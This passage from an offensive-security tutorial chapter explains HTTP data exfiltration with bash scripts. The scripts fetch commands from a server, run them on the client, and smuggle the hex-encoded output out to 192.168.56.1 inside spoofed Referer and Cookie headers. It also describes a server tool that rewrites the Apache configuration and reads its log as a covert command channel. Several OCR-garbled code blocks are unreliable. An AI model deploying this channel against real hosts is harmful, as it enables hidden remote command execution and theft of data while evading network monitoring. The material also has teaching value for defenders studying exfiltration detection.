| #                    | ≇ nohup curl " <u>/</u>       | <u>http://192.168.56.1/default.aspx?uids=\$bytes"</u> > out.txt 2>&1 &                                 |           |           |             |        |
|                      |                               | nohup curl -v \                                                                                        |           |           |             |        |
|                      |                               | -H "Host: 192.168.56.1" -H 'Connection: keep-alive' -H 'Accept: text/html,application/xhtml+xml,applic | ition/xml | ; q=0 . 9 | ,*/*;       | q=0.8' |
|                      |                               | -H 'Accept-Language: en-US;q=0.8,en;q=0.6' -H 'Upgrade-Insecure-Requests: 1' -H "Accept-Encoding: gzip | deflate   | "\        |             |        |
|                      |                               | -e "https://www.google.com/search?e1=bsZAXPSqD&u1ds=\$bytes&q=\$_Random2&oq=a0d3d377b&gs_L=psy-ab.3    | 0         | 1gws      | -wiz.       | IM6_0' |
|                      |                               | -A 'Mozilla/5.0 (X11; Linux x86_64; rv:50.0) Gecko/20100101 Firetox/50.0' \                            |           |           |             |        |
|                      | 1                             | "http://192.168.56.1/default.aspx" > "out.txt" 2>&I &                                                  |           |           |             |        |
| a                    | ione<br>K data (and aut       | nut conding wig shunled (wide-butes) velues deep                                                       |           |           |             |        |
| cloop 1 5            | • uata/cmu-out                | put senuing via chunkeu (ulus=bytes).vatues uone                                                       |           |           |             |        |
| # sending            | ,<br>a cignal to ce           | rver for "cmd-output Exfiltration finish"                                                              |           |           |             |        |
| nohun cur            | signat to ser                 | 168 56 1/default assyllong from the sout tyt 2561 &                                                    |           |           |             |        |
|                      |                               | sh ▼ Tab Width: 8 ▼                                                                                    | Ln 31, (  | Col 76    | •           | INS    |

#### Picture 5: Script2.sh

as you can see this "script2.sh" is as same as with "script.sh" but just we have some new things in "curl" command. It means all steps for "script2.sh" are same with "script.sh".

#### Script.sh:

nohup curl "http://192.168.56.1/default.aspx?uids=\$bytes" > out.txt 2>&1 &

#### Script2.sh:

nohup <mark>curl</mark> -v \

-H "Host: 192.168.56.1" -H 'Connection: keep-alive' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8' \ -H 'Accept-Language: en-US;q=0.8,en;q=0.6' -H 'Upgrade-Insecure-Requests: 1' -H "Accept-Encoding: gzip, deflate" \ -e "https://www.google.com/search?ei=bsZAXPSqD&uids=\$bytes&q=\$\_Random2&oq=a0d3d37b&gs\_l=psy-ab.3.....0...1..gws-wiz.IW6\_Q" \ -A 'Mozilla/5.0 (X11; Linux x86\_64; rv:50.0) Gecko/20100101 Firefox/50.0' \ "http://192.168.56.1/default.aspx" > "out.txt" 2>&1 &

as you can see in "script2.sh" we don't have "uids=" variable in "url" and this variable injected to "referer" field by switch "-e"

#### -e "https://www.google.com/search?ei=bsZAXPSqD&uids=\$bytes&q=\$\_Random2&oq=a0d3d37b&gs\_l=psy-ab.3......0...1..gws-wiz.IW6\_Q" \

this is big different between previous code "script.sh" with this new code "script2.sh". So in this case our payload injected to "referer" by this address "https://www.google.com/search?..." but if you think this is not good "referer" address, you can use something like these addresses instead "google.com"

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

- -e "https://www.yourdomain.com/search/[payload]/result"
- -e "https://www.yourdomain.com/search/5776a6e4874396d45354a775/"
- -e "https://www.yourdomain.com/report/5776a6e4874396d45354a775/"
- -e "https://www.yourdomain.com/something/5776a6e4874396d45354a775/"
- -e "https://www.yourdomain.com/5776a6e4874396d45354a775/search"



### Picture 6: Script2.sh

as you can see in "Picture 6" in server-side I used this tool "**NativePayload\_HTTP.sh -exfilwebserver 80**" and I used "script2.sh" in client-side , now we have this message "press enter to continue..." in client-side , in this time in server-side we have some new steps :

### step0: script2.sh executed

step1: Client detected by server with IPv4 192.168.56.102

step2: with command "@ 192.168.56.102" you can have interaction with client.

step3: in this time by this command "@fhn" or "@fheaderon" you will have Fake-Header with "setting:on".(this step is new) step4: by this command "@xrn" or "@xrefon" you will have Payload Injection via "Referer" HTTP Header Field.(this step is new) Note: before use "@xrn" you should use "@fhn" command to enable Fake-Header always and with "@fhf" you can disable Fake-Header configuration also with "@xrf" or "@xrefoff" you can disable Payload Injection via "Referer" HTTP Header Field. step5: now you can enter your command to execute in client-side. as you can see in the "Picture 6" I used this command "echo this is test 2 ;)"

step6: press enter to continue.... (client-side).

step7: you will see command output (server-side).

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)



Picture 7: Script2.sh and command output.

as you can see in "Picture 7" we have command output but in this case our Payload Injected to "Referer" HTTP Header Field. Now we should talk about details behind this method (especially in HTTP Traffic).

Important Point: by this command "./NatvePayload\_HTTP.sh -exfilwebserver 80", this code will run Web server based on "Apache" service, it means all /GET request will send from client-side (windows-linux) to "Apache2" service then my Code will monitor (Real-time Monitor with delay) these request via "Apache2 log file" ("/var/log/apache2/access.log").

In the next "Picture 8" you can see what we have in Apache log file for this method , as you can see in this "Picture 8" we have "six lines".

Note: my Apache log file has this format:

Clients-IPv4 - - [date-time] "GET page HTTP/1.1" status length "referer" "user-agent" "cookie"

by default in apache log file you can see these fields except "**cookie**" and you can add this field by add this line in "**/etc/apache2/apache2.conf**" file like this:

LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost\_combined LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\" \"%{Cookie}i\"" combined LogFormat "%h %l %u %t \"%r\" %>s %O" common LogFormat "%{Referer}i -> %U" referer LogFormat "%{User-agent}i" agent

Note: this "apache configuration" tested by "kali linux" only.

### log records (Picture 8):

Line 1: in this line you can see client sent /GET request for download "getcmd.aspx" with Header.[user-agent] "curl/7.38.0" 192.168.56.102 - - [date-time] "GET /getcmd.aspx HTTP/1.1" 200 2098 "-" "Curl/7.38.0" "-"

in this time getcmd.aspx downloaded by client and command detected by client (for more information see "html code 1") also command executed in client-side and finally command output is ready to send to server, so command output will be in next lines in this log file. With line "2 up to 5" you can see we have "referer" field in log file with Exfiltration Payload in this case our payload is "echo" Command output (bytes).for example in line 2 we have something like this:

 $https://www.google.com/search?ei=bsZAXPSqD&uids= \underline{e26353e2836313e2239313b5} \&q=\$_Random2\&oq=a0d3d37b&gs_l=psy-ab.3.....0...1..gws-wiz.lW6_Q$ 

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

in the last line we have finish flag for exfiltration: "**default.aspx?logoff=null**" and this log record has this time [16:00:51] and you can see in the "Picture 8" our output displayed "five seconds" after this "finish flag" in server-side.

192.168.56.102 - - [23/Feb/2019:16:00:51] "GET /default.aspx?logoff=null HTTP/1.1" 200 749 "-" "Curl/7.38.0" "-"



Picture 8: Script2.sh and command output and Apache log file.

So you can see my code in server side displayed all output from client-side by Monitoring this log file and this is good way also this way is very simple.

### 3.DATA Exfiltration/Sending via "cookie" HTTP Header Field , What is this technique (step by step)?

In this time I want to talk about HTTP "cookie" Header Field for exfiltration, so again we have new "script3.sh" to test this technique by "NativePayload\_HTTP.sh" code.

In this technique our payload should inject to "cookie" field in HTTP Header, in previous method I talked about Apache log file also Apache configuration file so as I mentioned we have "cookie" field in Apache log file by adding one line in Apache config file. now we can see cookies in log file like previous technique just in this case we need to focus to "cookie" instead "referer".

**Note**: in my code these Configuration will add to apache2 config file , it means all configuration will overwrite by my code but before that my code will create backup from your current apache2.conf file.

#### Very Important Point : It is my Recommended if your linux is not Kali linux :

If you want to change your apache.conf file manually without use my code then you should change "NativePayload\_HTTP.sh" code:

```
change from this:
    initApache2ConfigFile;
    echo "[>]:Server.Exfiltration.Mode:Started"
    echo "[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created"
    echo "[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created"
    echo "[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started"
    to this:
        #initApache2ConfigFile;
        echo "[>]:Server.Exfiltration.Mode:Started"
        echo "[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created"
        echo "[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created"
        echo "[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started"
        echo "[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started"
        #echo "[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started"
```

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

so in this case when you want to change manually your Configuration file for Apache in this path "*letc/apache2/apache2.conf*" you should add these lines manually to this file by this format:

LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost\_combined

LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\" \"%{Cookie}i\"" combined

LogFormat "%h %l %u %t \"%r\" %>s %O" common

LogFormat "%{Referer}i -> %U" referer

LogFormat "%{User-agent}i" agent

### it is my "recommended" if your Config file is important to you or your linux is not kali linux, because in my code I used Default Apache2 conf file for Kali Linux for overwrite to your conf file.

after these steps you can run this script in server-side "./NativePayload\_HTTP.sh -exfilwebserver".

| Applications ▼ Places ▼ 🗒 Text Editor ▼ Sat 16:15                                                                                                    | 1                  | 👪 en 🕶     | •)) [   | } <b>-</b> |
|----------------------------------------------------------------------------------------------------|--------------------|------------|---------|------------|
| Open  COpen  Copen  Cop | S                  | ave 🔳      | 00      |            |
| #!/bin/sh                                                                                                    |                    |            |         |            |
| OS=`uname`                                                                                                    |                    |            |         |            |
| 0Svl=` <b>printf</b> '%s' " \$0S "   base64   xxd -p   rev`                                                                                                    |                    |            |         |            |
| Hostid=`hostname -I   base64   xxd -p   rev`                                                                                                    |                    |            |         |            |
| HOSid=`echo \$Hostid\$OSv1`                                                                                                    |                    |            |         |            |
| sleep 1                                                                                                    |                    |            |         |            |
| <pre># sending signal as client to detect by server</pre>                                                                                                    |                    |            |         |            |
| curl "http://192.168.56.1/default.aspx?Session=\$HOSid"                                                                                                    |                    |            |         |            |
| sleep 1                                                                                                    |                    |            |         |            |
| read -p "press enter to continue" input                                                                                                    |                    |            |         |            |
| # dumping information about cmd from server                                                                                                    |                    |            |         |            |
| nonup curt "http://192.108.50.1/getcma.aspx" > "dumpcmas.tog" 2>&1 &                                                                                                    |                    |            |         |            |
| steep 2.5                                                                                                    |                    |            |         |            |
| m detecting the<br>mycmdafstrings "dumpends log"   grap "myTimalabal (MD"   eut .d'>' .f2   eut .d'<' .f1   base64 .d`                                                                                                    |                    |            |         |            |
| stern 1                                                                                                    |                    |            |         |            |
| #executing cmd                                                                                                    |                    |            |         |            |
| output=`\$mvcmd`                                                                                                    |                    |            |         |            |
| Random2='head /dev/urandom   tr -dc 0-9a-f   head -c8`                                                                                                    |                    |            |         |            |
| sleep 1                                                                                                    |                    |            |         |            |
| LocalhostIPv4=`hostname -I`                                                                                                    |                    |            |         |            |
| output=` <b>echo</b> "[\$LocalhostIPv4] => "\$output`                                                                                                    |                    |            |         |            |
| <pre># data/cmd-output sending via chunked (uids=bytes).values start</pre>                                                                                                    |                    |            |         |            |
| <pre>for bytes in `echo \$output   xxd -p -c 12   rev`;</pre>                                                                                                    |                    |            |         |            |
| do                                                                                                    |                    |            |         |            |
| sleep 1.5                                                                                                    |                    |            |         |            |
| nohup curl -v \                                                                                                    |                    |            |         |            |
| -H "Host: 192.168.56.1" -H 'Connection: keep-alive' -H 'Accept: text/html,application/xht                                                                                                    | ml+xml,application | /xml;q=0.9 | 9,*/*;q | l=0.8      |
| -H 'Accept-Language: en-US;q=0.8,en;q=0.6' -H 'Upgrade-Insecure-Requests: 1' -H "Accept-E                                                                                                    | ncoding: gzip, def | late" \    |         |            |
| -e "https://www.big.com" - D "Viewtype=Default; UniqueIDS=HDTess\$ Kandom2" (                                                                                                    |                    |            |         |            |
| -A 'MOZILIA/5.0 (AII; LINUX X80_04; FY:50.0) GECK0/20100101 FIF010X/50.0 (                                                                                                    |                    |            |         |            |
|                                                                                                    |                    |            |         |            |
| uone<br># data/cmd-output sending via chunked (uids-bytes) values done                                                                                                    |                    |            |         |            |
| a data concerner scharing via chanked (dias-bytes). Vatues done                                                                                                    |                    |            |         |            |
| # sending signal to server for "cmd-output Exfiltration finish"                                                                                                    |                    |            |         |            |
| nohup curl "http://192.168.56.1/default.aspx?logoff=null" > out.txt 2>&1 &                                                                                                    |                    |            |         |            |

Picture 9: Script3.sh

as you can see in "Picture 9", our new "script3.sh" is as same as with "scrip2.sh", except in part of "cookie" you can see where is different between these two codes here:

Script2.sh:

nohup curl -v \ -H "Host: 192.168.56.1" -H 'Connection: keep-alive' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8' \ -H 'Accept-Language: en-US;q=0.8,en;q=0.6' -H 'Upgrade-Insecure-Requests: 1' -H "Accept-Encoding: gzip, deflate" \ -e "https://www.google.com/search?ei=bsZAXPSqD&uids=\$bytes&q=\$\_Random2&oq=a0d3d37b&gs\_l=psy-ab.3......0...1..gws-wiz.IW6\_Q" \ -A 'Mozilla/5.0 (X11; Linux x86\_64; rv:50.0) Gecko/20100101 Firefox/50.0' \ "http://192.168.56.1/default.aspx" > "out.txt" 2>&1 &

Script3.sh:

nohup curl -v \

-H "Host: 192.168.56.1" -H 'Connection: keep-alive' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8' \ -H 'Accept-Language: en-US;q=0.8,en;q=0.6' -H 'Upgrade-Insecure-Requests: 1' -H "Accept-Encoding: gzip, deflate" \ -e "https://www.bing.com" -b "viewtype=Default; UniqueIDs=uids=\$bytes&\$\_Random2" \ -A 'Mozilla/5.0 (X11; Linux x86\_64; rv:50.0) Gecko/20100101 Firefox/50.0' \ "http://192.168.56.1/default.aspx" > "out.txt" 2>&1 &

you can see with switch "-b", we can have cookie variable and values: -b "viewtype=Default; UniqueIDs=uids=\$bytes&\$\_Random2" so again like previous technique we have some steps like these:

step0: script3.sh executed
step1: Client detected by server with IPv4 192.168.56.102
step2: with command "@ 192.168.56.102" you can have interaction with client.
step3: in this time by this command "@fhn" or "@fheaderon" you will have Fake-Header with "setting:on".

sh 🔻 Tab Width: 8 🔻

Ln 32. Col 81

INS

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

**step4:** by this command "@**xcn**" or "@**xcookieon**" you will have Payload Injection via "cookie" HTTP Header Field. Note: before command "@**xcn**" you should use "@**fhn**" command to enable Fake-Header always and with "@**fhf**" you can disable Fake-Header configuration also with "@**xcf**" or "@**xcookieoff**" you can disable Payload Injection via "cookie" HTTP Header Field.

step5: now you can enter your command to execute in client-side. as you can see in the "Picture 10" I used this command "echo this is test 3;)"

step6: press enter to continue.... (client-side).

step7: you will see command output (server-side).



Picture 10: Script3.sh and command output.

as you can see in the next "Picture 11" we have injected payload as cookie values into Apache log file.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

